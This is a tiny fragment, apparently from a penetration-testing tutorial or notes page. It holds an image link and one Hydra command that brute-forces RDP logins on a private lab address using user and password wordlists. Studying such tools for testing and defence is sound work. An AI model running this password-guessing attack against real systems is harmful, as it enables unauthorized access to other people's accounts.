 hydra -L user.txt -P pwd.txt -vV -o ssh.txt -t 5 192.168.209.129 rdp